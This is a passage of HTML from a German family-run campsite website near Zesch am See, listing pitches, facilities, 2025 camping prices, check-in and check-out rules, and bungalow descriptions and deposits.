<p><strong>Unsere Stellplätze</strong> für Tagescamper sind parzelliert, sie sind über sonnig bis halbschattig und schattig, sowie ebenerdig, hügelig in einem naturbelassenem Gelände mit Grasboden.</p>
<p>Im hinteren Bereich in der Nähe der Rezeption und der Tagescamperküche ist es terrassenförmig und ebenerdig angelegt, geeignet für Zelte aber auch Wohnwagen. In diesem Bereich haben Sie die Möglichkeit Ihr Fahrzeug neben Wohnwagen oder Zelt zu belassen.</p>
</div>
</div></div></div></div><div id="pgc-7-5-1"  class="panel-grid-cell" ><div class="red m0 panel-cell-style panel-cell-style-for-7-5-1" ><div id="panel-7-5-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="7" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><img loading="lazy" decoding="async" class="alignnone wp-image-1724 size-full" src="https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bild5.jpg" alt="" width="1024" height="1024" srcset="https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bild5.jpg 1024w, https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bild5-300x300.jpg 300w, https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bild5-150x150.jpg 150w, https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bild5-768x768.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></p>
</div>
</div></div></div></div></div></div><div id="pg-7-6"  class="panel-grid panel-has-style" ><div class="m0 siteorigin-panels-stretch panel-row-style panel-row-style-for-7-6" id="campingplatz" data-stretch-type="full" ><div id="pgc-7-6-0"  class="panel-grid-cell" ><div class="red m0 panel-cell-style panel-cell-style-for-7-6-0" ><div id="panel-7-6-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="8" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><img loading="lazy" decoding="async" class="alignleft wp-image-1728 size-full" src="https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bild-6-rotated.jpg" alt="" width="576" height="768" srcset="https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bild-6-rotated.jpg 576w, https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bild-6-225x300.jpg 225w" sizes="auto, (max-width: 576px) 100vw, 576px" /></p>
</div>
</div></div></div></div><div id="pgc-7-6-1"  class="panel-grid-cell" ><div class="red m0 panel-cell-style panel-cell-style-for-7-6-1" ><div id="panel-7-6-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="9" ><div class="m0 panel-widget-style panel-widget-style-for-7-6-1-0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Für alle Hundebesitzer, bitte haben Sie dafür Verständnis, dass Leinenzwang ist und an der platzeigenen Badestelle Hunde nicht erlaubt sind. Die Vierbeiner dürfen auch nicht in die Sanitäranlagen oder in die Tagescamperküche. Am kleinen See befindet sich eine Hundebadestelle.</p>
<p>Wir, die Familie Voltz bitten um Verständnis, wenn nicht alles immer perfekt ist, denn als kleiner Familienbetrieb ohne Fördermittel kann man nicht alles auf einmal verändern. Zumal unser Campingplatz mitten im Wald liegt, ca 500 m vom Ort entfernt, was zur Folge hat, dass wir nicht an das Wassernetz angeschlossen sind und uns auch keine Gasleitung gelegt wurde. Wir können demzufolge nur mit Strom arbeiten.</p>
<div class="su-spacer" style="height:20px"></div>
<figure id="attachment_1171" aria-describedby="caption-attachment-1171" style="width: 470px" class="wp-caption alignleft m0"><a class="m0" href="https://campingplatzzeschamsee.de/wp-content/uploads/2021/01/Lageplan2021.pdf"><img loading="lazy" decoding="async" class="m0 wp-image-1171" src="https://campingplatzzeschamsee.de/wp-content/uploads/2021/01/Lageplan2021.jpg" alt="" width="470" height="331" srcset="https://campingplatzzeschamsee.de/wp-content/uploads/2021/01/Lageplan2021.jpg 1024w, https://campingplatzzeschamsee.de/wp-content/uploads/2021/01/Lageplan2021-300x212.jpg 300w, https://campingplatzzeschamsee.de/wp-content/uploads/2021/01/Lageplan2021-768x542.jpg 768w" sizes="auto, (max-width: 470px) 100vw, 470px" /></a><figcaption id="caption-attachment-1171" class="wp-caption-text">Lageplan</figcaption></figure>
</div>
</div></div></div></div></div></div></div><div id="pg-7-7"  class="panel-grid panel-has-style" ><div class="m0 siteorigin-panels-stretch panel-row-style panel-row-style-for-7-7" id="campingplatz" data-stretch-type="full" ><div id="pgc-7-7-0"  class="panel-grid-cell" ><div class="red m0 panel-cell-style panel-cell-style-for-7-7-0" ><div id="panel-7-7-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="10" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Es stehen Ihnen getrennt in Damen- und Herrenbereiche, Duschen mit warmen Wasser, WC´s und Waschgelegenheiten mit warmen Wasser zur Verfügung.</p>
<p>In beiden Bereichen ist eine Wickelecke.</p>
<p>Bei <strong>Selbstverpflegung</strong> oder zum Spülen von Geschirr können Sie die mit Kühlschränken und Herd ausgestattete Tagescamperküche nutzen.</p>
<p><strong>Chemietoilettenentsorgung</strong> befindet sich an der Giebelseite des Dauercampersanitärgebäudes.</p>
<p>&nbsp;</p>
</div>
</div></div></div></div><div id="pgc-7-7-1"  class="panel-grid-cell" ><div class="red m0 panel-cell-style panel-cell-style-for-7-7-1" ><div id="panel-7-7-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="11" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><img loading="lazy" decoding="async" class="alignnone wp-image-1735 size-full" src="https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bild-8.jpg" alt="" width="1024" height="1024" srcset="https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bild-8.jpg 1024w, https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bild-8-300x300.jpg 300w, https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bild-8-150x150.jpg 150w, https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bild-8-768x768.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></p>
</div>
</div></div></div></div></div></div><div id="pg-7-8"  class="panel-grid panel-has-style" ><div class="m0 siteorigin-panels-stretch panel-row-style panel-row-style-for-7-8" data-stretch-type="full" ><div id="pgc-7-8-0"  class="panel-grid-cell" ><div class="red m0 panel-cell-style panel-cell-style-for-7-8-0" ><div id="panel-7-8-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="12" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<div class="freizeit">
<div class="left">
<img loading="lazy" decoding="async" class="alignnone wp-image-1739 size-full" src="https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bild-7.jpg" alt="" width="1024" height="727" srcset="https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bild-7.jpg 1024w, https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bild-7-300x213.jpg 300w, https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bild-7-768x545.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-1755" src="https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bild-10.jpg" alt="" width="1024" height="1024" srcset="https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bild-10.jpg 1024w, https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bild-10-300x300.jpg 300w, https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bild-10-150x150.jpg 150w, https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bild-10-768x768.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />
</div>
<div class="right">
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-1753" src="https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bild-9.jpg" alt="" width="837" height="1024" srcset="https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bild-9.jpg 837w, https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bild-9-245x300.jpg 245w, https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bild-9-768x940.jpg 768w" sizes="auto, (max-width: 837px) 100vw, 837px" />
</div>
</div></div>
</div></div></div></div><div id="pgc-7-8-1"  class="panel-grid-cell" ><div class="red m0 panel-cell-style panel-cell-style-for-7-8-1" ><div id="panel-7-8-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="13" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Für die Kleinen gibt es zwei Spielplätze auf dem Platz.</p>
<p>In unserer Bücherzelle finden groß und klein spannende Bücher zum schmökern.</p>
</div>
</div></div></div></div></div></div><div id="pg-7-9"  class="panel-grid panel-has-style" ><div class="m0 mt-20 siteorigin-panels-stretch panel-row-style panel-row-style-for-7-9" id="preise2" data-stretch-type="full-width-stretch" ><div id="pgc-7-9-0"  class="panel-grid-cell" ><div id="panel-7-9-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="14" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<h2 style="text-align: center;">Preisliste <span style="font-size: 30px;">(gültig seit 01.01.2025)</span><br />
Tourismus - Camping</h2>
<p style="text-align: center;">Hauptsaison (HS): 01.05. - 15.09.2025</p>
<p style="text-align: center;">Nebensaison (NS): 16.09. - 15.10.2025</p>
</div>
</div></div></div></div></div><div id="pg-7-10"  class="panel-grid panel-has-style" ><div class="red m0 siteorigin-panels-stretch panel-row-style panel-row-style-for-7-10" data-stretch-type="full" ><div id="pgc-7-10-0"  class="panel-grid-cell" ><div id="panel-7-10-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="15" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<h5>Standgebühren pro Nacht</h5>
<table style="height: 211px; width: 100%;">
<tbody>
<tr>
<td style="width: 49.3939%;"></td>
<td style="width: 24.0909%;">HS</td>
<td style="width: 24.0909%;">NS</td>
</tr>
<tr>
<td style="width: 49.3939%;">Zelt (bis 4qm)</td>
<td style="width: 24.0909%;">6,00 €</td>
<td style="width: 24.0909%;">5,00 €</td>
</tr>
<tr>
<td style="width: 49.3939%;">Zelt (bis 10qm)</td>
<td style="width: 24.0909%;">8,00 €</td>
<td style="width: 24.0909%;">7,00 €</td>
</tr>
<tr>
<td style="width: 49.3939%;">Wohnwagen</td>
<td style="width: 24.0909%;">10,00 €</td>
<td style="width: 24.0909%;">9,00 €</td>
</tr>
<tr>
<td style="width: 49.3939%;">Wohnmobil</td>
<td style="width: 24.0909%;">10,00 €</td>
<td style="width: 24.0909%;">9,00 €</td>
</tr>
<tr>
<td style="width: 49.3939%;">PKW zum schlafen</td>
<td style="width: 24.0909%;">8,00 €</td>
<td style="width: 24.0909%;">7,00 €</td>
</tr>
<tr>
<td style="width: 49.3939%;">Pavillon</td>
<td style="width: 24.0909%;">7,00 €</td>
<td style="width: 24.0909%;">6,00 €</td>
</tr>
<tr>
<td style="width: 49.3939%;">Mannschaftszelt</td>
<td style="width: 24.0909%;">10,00 €</td>
<td style="width: 24.0909%;">9,00 €</td>
</tr>
</tbody>
</table>
</div>
</div></div></div><div id="pgc-7-10-1"  class="panel-grid-cell" ><div id="panel-7-10-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="16" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<h5>Personengebühr/ Nacht</h5>
<table style="height: 133px; width: 100%;" width="430">
<tbody>
<tr>
<td style="width: 50%;"></td>
<td style="width: 25%;">HS</td>
<td style="width: 25%;">NS</td>
</tr>
<tr>
<td style="width: 50%;">Erwachsene</td>
<td style="width: 25%;">6,50 €</td>
<td style="width: 25%;">5,50 €</td>
</tr>
<tr>
<td style="width: 50%;">Kinder 3-14 -Jahre</td>
<td style="width: 25%;">5,50 €</td>
<td style="width: 25%;">4,50 €</td>
</tr>
<tr>
<td style="width: 50%;">Kinder 0-2 -Jahre</td>
<td style="width: 25%;">Frei</td>
<td style="width: 25%;">Frei</td>
</tr>
<tr>
<td style="width: 50%;">Tagesbesucher</td>
<td style="width: 25%;">6,50</td>
<td style="width: 25%;">6,50</td>
</tr>
</tbody>
</table>
<p>* Mit Beginn der Nachtruhe(22.00 Uhr) ist der Campingplatz von den Besuchern zu verlassen.</p>
</div>
</div></div></div><div id="pgc-7-10-2"  class="panel-grid-cell" ><div id="panel-7-10-2-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="17" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<div class="nebenkosten">
<h5>Nebenkosten</h5>
<table style="height: 408px; width: 28.5208%;">
<tbody>
<tr style="height: 24px;">
<td style="width: 298px; height: 24px;">PKW</td>
<td class="nk-price" style="width: 77px; text-align: right; height: 24px;">4,00 €</td>
</tr>
<tr style="height: 24px;">
<td style="width: 298px; height: 24px;">Zweirad</td>
<td class="nk-price" style="width: 77px; text-align: right; height: 24px;">2,50 €</td>
</tr>
<tr style="height: 24px;">
<td style="width: 298px; height: 24px;">Hänger pro Tag</td>
<td class="nk-price" style="width: 77px; text-align: right; height: 24px;">3,50 €</td>
</tr>
<tr style="height: 24px;">
<td style="width: 298px; height: 24px;">Haustier pro Tag</td>
<td class="nk-price" style="width: 77px; text-align: right; height: 24px;">4,00 €</td>
</tr>
<tr style="height: 24px;">
<td style="width: 298px; height: 24px;">Strompauschale (bis 5 KW/h)</td>
<td class="nk-price" style="width: 77px; text-align: right; height: 24px;">3,50 €</td>
</tr>
<tr style="height: 24px;">
<td style="width: 298px; height: 24px;">für jede weitere KW/h</td>
<td class="nk-price" style="width: 77px; text-align: right; height: 24px;">0,80 €</td>
</tr>
<tr style="height: 24px;">
<td style="width: 298px; height: 24px;">einmalige Anschlussgebühr</td>
<td class="nk-price" style="width: 77px; text-align: right; height: 24px;">1,50 €</td>
</tr>
<tr style="height: 24px;">
<td style="width: 298px; height: 24px;">Schlüsselpfand</td>
<td class="nk-price" style="width: 77px; text-align: right; height: 24px;">20,00 €</td>
</tr>
<tr style="height: 216px;">
<td style="width: 298px; height: 216px;">(Bei Anreise ist zu Beginn des Aufenthaltes auf dem Campingplatz Zesch am See eine Schlüsselkaution, in Höhe von 20,00 € für den Empfang eines Schlüssels zur Tor - und Sanitärgebäudenutzung in bar an der Rezeption zu hinterlegen.Bei Verlust des Schlüssels wird eine Gebühr von 40,00 € (abzüglich der Kaution) erhoben.</td>
<td style="height: 216px;"></td>
</tr>
</tbody>
</table>
</div>
</div>
</div></div></div></div></div><div id="pg-7-11"  class="panel-grid panel-has-style" ><div class="red m0 siteorigin-panels-stretch panel-row-style panel-row-style-for-7-11" data-stretch-type="full" ><div id="pgc-7-11-0"  class="panel-grid-cell" ><div id="panel-7-11-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="18" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<div class="nebenkosten">
<h5>Sonstiges</h5>
<table style="height: 164px; width: 218px;">
<tbody>
<tr>
<td style="width: 260px;">Duschen</td>
<td class="nk-price" style="width: 81px; text-align: right;">frei</td>
</tr>
<tr>
<td style="width: 260px;">Küchenbenutzung</td>
<td class="nk-price" style="width: 81px; text-align: right;">frei</td>
</tr>
<tr>
<td style="width: 260px;">Frühstück</td>
<td class="nk-price" style="width: 81px; text-align: right;">ab 12,50 €</td>
</tr>
<tr>
<td style="width: 260px;">Frühstück Kids</td>
<td class="nk-price" style="width: 81px; text-align: right;">ab 9,50 €</td>
</tr>
</tbody>
</table>
</div>
<p>&nbsp;</p>
</div>
</div></div></div><div id="pgc-7-11-1"  class="panel-grid-cell" ><div id="panel-7-11-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="19" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<div class="nebenkosten">
<h5>Anreise individuell</h5>
<p><strong>Check-In:</strong></p>
<p>Die Eincheckzeit ist täglich außer Mittwoch von 15.00 bis 18.00 Uhr.</p>
<p>Mittwochs nur von 17.00 bis 18.00 Uhr</p>
<p>Andere Eincheckzeiten sind momentan leider nicht möglich.</p>
</div>
<p>&nbsp;</p>
</div>
</div></div></div><div id="pgc-7-11-2"  class="panel-grid-cell" ><div id="panel-7-11-2-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="20" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<div class="nebenkosten">
<h5></h5>
<p><strong>Check-out:</strong></p>
<p>Die Abreise von Campinggästen erfolgt von 07.00 – 10.00 Uhr.</p>
<p>Sie erhalten am Anreisetag einen Kautionszettel, den Sie ausgefüllt bitte wieder abgeben. Den Schlüssel werfen Sie in den dafür vorgesehenen Briefkasten und wir überweisen dann die Schlüsselkaution abzüglich des Stromverbrauches (falls vorhanden) auf Ihr Konto.</p>
<table style="height: 164px; width: 100%;">
<tbody>
<tr>
<td style="width: 294px;">Spätabreise bis 18:00 Uhr, vor Ort buchbar</td>
<td style="width: 77px; text-align: right;"></td>
</tr>
</tbody>
</table>
</div>
<p>&nbsp;</p>
</div>
</div></div></div></div></div><div id="pg-7-12"  class="panel-grid panel-has-style" ><div class="red m-10 siteorigin-panels-stretch panel-row-style panel-row-style-for-7-12" data-stretch-type="full" ><div id="pgc-7-12-0"  class="panel-grid-cell" ><div id="panel-7-12-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="21" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p style="text-align: center;"><strong>Preise für Dauercamper können Sie per Telefon oder vor Ort erfragen</strong></p>
<div class="su-spacer" style="height: 30px;"></div>
<div style="text-align: center; margin-top: -30px;">
</div>
<div class="su-spacer" style="height: 30px;"></div>
</div>
</div></div></div></div></div><div id="pg-7-13"  class="panel-grid panel-has-style" ><div class="m0 siteorigin-panels-stretch panel-row-style panel-row-style-for-7-13" id="bungalow" data-stretch-type="full" ><div id="pgc-7-13-0"  class="panel-grid-cell" ><div id="panel-7-13-0-0" class="so-panel widget widget_siteorigin-panels-builder panel-first-child panel-last-child" data-index="22" ><div id="pl-w67fcfa6b481ae"  class="panel-layout" ><div id="pg-w67fcfa6b481ae-0"  class="panel-grid panel-has-style" ><div class="panel-row-style panel-row-style-for-w67fcfa6b481ae-0" ><div id="pgc-w67fcfa6b481ae-0-0"  class="panel-grid-cell" ><div id="panel-w67fcfa6b481ae-0-0-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child panel-last-child" data-index="0" ><div class="textwidget"><div class="su-divider su-divider-style-default" style="margin: 15px 0; border-width: 2px; border-color: #FFFBB8;"> </div>
<div class="su-spacer" style="height: 30px;"> </div>
<div style="text-align: center; margin-top: -30px;">
<h2>Bungalowvermietung ab 01.05.</h2>
<p>&nbsp;</p>
<h1>Mittwoch - Ruhetag</h1>
</div>
<div class="su-spacer" style="height: 10px;"> </div>
<h4>Anreise:</h4>
<p><strong>von 15.00 Uhr – 18.00 Uhr - Mittwoch von 17.00 Uhr bis 18.00 Uhr</strong></p>
<h4>Abreise:</h4>
<p><strong>7.00 Uhr - 10.00 Uhr</strong><br />
Sie erhalten am Anreisetag einen Kautionszettel, den Sie ausgefüllt bitte wieder abgeben. Nach Bungalowabnahme, wenn alles in Ordnung ist, überweisen wir dann Ihre Kaution abzüglich des Stromverbrauches auf Ihr Konto.</p>
<p>&nbsp;</p>
<p>Unsere Bungalows wurden in den 70iger Jahren gebaut. Damals war hier das Kinderferienlager der Großbäckerei Leipzig.</p>
<p>Im Bungalow gab es nur einen Raum, zwei Doppelstockbetten, einen Tisch, Stühle, einen Schrank und Licht.</p>
<p>Nachdem wir die Bungalows kaufen konnten, haben wir sie Stück für Stück verändert. Zuletzt wurden Umbau- und Renovierungsarbeiten in 2018 durchgeführt. So ist ein Bungalow (Nr.1) 28,8 qm, es gibt einen Schlafraum mit Doppelbett, einen Wohnraum mit Doppelbettcouch und Kochecke, sowie Dusche und WC. In der Kochecke befinden sich Kühlschrank, Mikrowelle, Kaffeemaschine sowie ein Glaskeramikkochfeld. Die kleine Schrankküche ist ausgestattet mit Geschirr und Besteck, um sich Frühstück und Abendessen zuzubereiten. Sie ist nicht zum Kochen geeignet. Außerdem verfügt er über eine Außenterrasse.</p>
<p>Hier finden 2 Personen und 2 Kinder Platz (Aufbettung), ein zusätzliches Aufstellbett wäre außerdem möglich.</p>
</div></div></div></div></div><div id="pg-w67fcfa6b481ae-1"  class="panel-grid panel-has-style" ><div id="bungalows-gal" class="panel-row-style panel-row-style-for-w67fcfa6b481ae-1" ><div id="pgc-w67fcfa6b481ae-1-0"  class="panel-grid-cell" ><div id="panel-w67fcfa6b481ae-1-0-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child panel-last-child" data-index="1" ><div class="textwidget"><img loading="lazy" decoding="async" src="https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bung-Bild1.jpg" alt="" width="1008" height="756" class="alignnone size-full wp-image-1773" srcset="https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bung-Bild1.jpg 1008w, https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bung-Bild1-300x225.jpg 300w, https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bung-Bild1-768x576.jpg 768w" sizes="auto, (max-width: 1008px) 100vw, 1008px" />
<div class="su-spacer" style="height:10px"></div>
<img loading="lazy" decoding="async" src="https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bung-Bild3-rotated.jpg" alt="" width="756" height="1008" class="alignnone size-full wp-image-1775" srcset="https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bung-Bild3-rotated.jpg 756w, https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bung-Bild3-225x300.jpg 225w" sizes="auto, (max-width: 756px) 100vw, 756px" /></div></div></div><div id="pgc-w67fcfa6b481ae-1-1"  class="panel-grid-cell" ><div id="panel-w67fcfa6b481ae-1-1-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child panel-last-child" data-index="2" ><div class="textwidget"><img loading="lazy" decoding="async" src="https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bung-Bild4-rotated.jpg" alt="" width="756" height="1008" class="alignnone size-full wp-image-1776" srcset="https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bung-Bild4-rotated.jpg 756w, https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bung-Bild4-225x300.jpg 225w" sizes="auto, (max-width: 756px) 100vw, 756px" />
<div class="su-spacer" style="height:10px"></div>
<img loading="lazy" decoding="async" src="https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bung-Bild2.jpg" alt="" width="1008" height="756" class="alignnone size-full wp-image-1774" srcset="https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bung-Bild2.jpg 1008w, https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bung-Bild2-300x225.jpg 300w, https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bung-Bild2-768x576.jpg 768w" sizes="auto, (max-width: 1008px) 100vw, 1008px" /></div></div></div></div></div><div id="pg-w67fcfa6b481ae-2"  class="panel-grid panel-no-style" ><div id="pgc-w67fcfa6b481ae-2-0"  class="panel-grid-cell" ><div id="panel-w67fcfa6b481ae-2-0-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child panel-last-child" data-index="3" ><div class="textwidget"><p>Bungalow (Nr.2,4,5 und 6) sind ca 24qm groß. Sie sind ebenfalls mit einem kleinen Schlafraum mit Doppelbett und einem Wohnraum mit Doppelbettcouch und Kochecke, Dusche und WC ausgestattet. In der Kochecke sind auch hier ein Kühlschrank, Mikrowelle, sowie ein Glaskeramikkochfeld. Die kleine Schrankküche ist ausgestattet mit Geschirr und Besteck, um sich Frühstück und Abendessen zuzubereiten. Sie ist nicht zum Kochen geeignet! Die überdachten Terrassen, laden zum relaxen ein. Diese Bungalows sind für 2 Personen gedacht.</p>
<p>Bungalow 1,2,3,4,5 und 6 liegen jeder ungefähr 20m auseinander.</p>
<p>Bungalow 7 und 8 liegen sich gegenüber und sind ca 120 m von den anderen Bungalows entfernt.</p>
<p>Bungalow 7 und 8 sind ca 24 qm groß. Sie sind ebenfalls mit einem kleinen Schlafraum mit Doppelbett und einem Wohnraum mit Doppelbettcouch und Kochecke, Dusche und WC ausgestattet. In der Kochecke befinden sich auch hier Kühlschrank, Mikrowelle, Kaffeemaschine, sowie ein Kochfeld. Die kleine Schrankküche ist ausgestattet mit Geschirr und Besteck, um sich Frühstück und Abendessen zuzubereiten. Sie ist zum Kochen nicht geeignet!</p>
<p>Außerdem verfügt er über eine Außenterrasse.</p>
<p>Hier finden 2 Personen und 2 Kinder Platz (Aufbettung).</p>
<p>&nbsp;</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="size-full wp-image-59 alignnone" src="https://campingplatzzeschamsee.de/wp-content/uploads/2017/02/bungalow.jpg" alt="" width="556" height="333" srcset="https://campingplatzzeschamsee.de/wp-content/uploads/2017/02/bungalow.jpg 556w, https://campingplatzzeschamsee.de/wp-content/uploads/2017/02/bungalow-300x180.jpg 300w" sizes="auto, (max-width: 556px) 100vw, 556px" /><img loading="lazy" decoding="async" class="size-full wp-image-58 alignnone" src="https://campingplatzzeschamsee.de/wp-content/uploads/2017/02/bungalow3.jpg" alt="" width="555" height="333" srcset="https://campingplatzzeschamsee.de/wp-content/uploads/2017/02/bungalow3.jpg 555w, https://campingplatzzeschamsee.de/wp-content/uploads/2017/02/bungalow3-300x180.jpg 300w" sizes="auto, (max-width: 555px) 100vw, 555px" /></p>
<p>&nbsp;</p>
<p><a href="https://campingplatzzeschamsee.de/wp-content/uploads/2017/02/Hausordnung-Word-1.pdf" target="_blank" rel="noopener">Unsere Hausordnung finden Sie hier.</a></p>
</div></div></div></div></div></div></div></div></div><div id="pg-7-14"  class="panel-grid panel-has-style" ><div class="siteorigin-panels-stretch panel-row-style panel-row-style-for-7-14" id="bungalow" data-stretch-type="full" ><div id="pgc-7-14-0"  class="panel-grid-cell" ><div id="panel-7-14-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="23" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<div class="su-tabs su-tabs-style-default su-tabs-mobile-stack" data-active="1" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-tabs-nav"><span class="" data-url="" data-target="blank" tabindex="0" role="button">Bungalow 1</span><span class="" data-url="" data-target="blank" tabindex="0" role="button">Bungalow 2</span><span class="" data-url="" data-target="blank" tabindex="0" role="button">Bungalow 4</span><span class="" data-url="" data-target="blank" tabindex="0" role="button">Bungalow 5</span><span class="" data-url="" data-target="blank" tabindex="0" role="button">Bungalow 6</span><span class="" data-url="" data-target="blank" tabindex="0" role="button">Bungalow 7</span><span class="" data-url="" data-target="blank" tabindex="0" role="button">Bungalow 8</span></div><div class="su-tabs-panes"><div class="su-tabs-pane su-u-clearfix su-u-trim" data-title="Bungalow 1"><div class="su-row"><div class="su-column su-column-size-1-4"><div class="su-column-inner su-u-clearfix su-u-trim"><!--<img loading="lazy" decoding="async" class="alignnone size-medium wp-image-99" src="http://campingplatzzeschamsee.de/wp-content/uploads/2017/02/Bungalow1-1-300x218.png" alt="" width="300" height="218" srcset="https://campingplatzzeschamsee.de/wp-content/uploads/2017/02/Bungalow1-1-300x218.png 300w, https://campingplatzzeschamsee.de/wp-content/uploads/2017/02/Bungalow1-1.png 499w" sizes="auto, (max-width: 300px) 100vw, 300px" />--><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-947" src="https://www.zum-hexenstuebl.de/wp-content/uploads/2018/07/Schlafzimmer-Bungalow1-1.jpg" alt="" width="120" height="160" /><br />
<img loading="lazy" decoding="async" class="aligncenter size-full wp-image-946" src="https://www.zum-hexenstuebl.de/wp-content/uploads/2018/07/Wohnraum-Bungalow1-1.jpg" alt="" width="120" height="160" /><br />
<img loading="lazy" decoding="async" class="aligncenter size-full wp-image-945" src="https://www.zum-hexenstuebl.de/wp-content/uploads/2018/07/Schrankküche-Bungalow1-1.jpg" alt="" width="120" height="160" /></p>
<p></div></div><div class="su-column su-column-size-3-4"><div class="su-column-inner su-u-clearfix su-u-trim"></p>
<h4>Bungalow 1</h4>
<p>Kaution pro Bungalow: 100,00€ (in Bar) Diese sind am Anreisetag in der Anmeldung zu hinterlegen.  <span class="strans">Im Schlafzimmer befindet sich ein bequemes Doppelbett und im Wohnzimmer eine gemütliche Doppelbettcouch.</span></p>
<ul>
<li>Größe: 28 m²</li>
<li>Betten: 1 Doppelbett(en)</li>
<li><span class="strans">Personenanzahl</span>: 2 Erwachsene und 2 Kinder</li>
</ul>
<hr />
